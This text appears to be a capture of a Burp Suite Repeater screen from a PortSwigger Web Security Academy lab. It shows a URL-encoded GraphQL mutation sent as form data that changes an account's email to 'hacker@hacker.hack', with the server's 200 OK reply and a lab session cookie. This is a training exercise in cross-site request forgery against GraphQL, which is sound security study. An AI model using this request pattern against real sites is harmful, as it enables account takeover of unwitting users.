 Send
Cancel
<
>
Target: https://0a5e00ab0378317f801c0dfc0058005f.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
GraphQL
\n
1 POST /graphql/v1 HTTP/2
2 Host: 0a5e00ab0378317f801c0dfc0058005f.web-security-academy.net
3 Cookie: session=LCs7EAUu9UrT9ZqO3VF4NzfPy91ScRHH; session=
LCs7EAUu9UrT9ZqO3VF4NzfPy91ScRHH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5e00ab0378317f801c0dfc0058005f.web-security-academy.net/my-account
9 Origin: https://0a5e00ab0378317f801c0dfc0058005f.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 118
12
13 query=
mutation%20%7B%20changeEmail(input:%20%7B%20email:%20%22hacker@hacker.hack%22%20%7D)%
20%7B%20email%20%7D%20%7D
14
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"hacker@hacker.hack"
10 }
11 }
12 }
Inspector
Selection
116 (0x74)
Selected text
query=mutation%20%7B%20changeEmail(input:%20%7B%20email:%20%22hacker@hacker.hack%
22%20%7D)%20%7B%20email%20%7D%20%7D
Decoded from:
URL encoding
query=mutation { changeEmail(input: { email: "hacker@hacker.hack" }) { email } }
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 14
Response headers 3
Inspector
Notes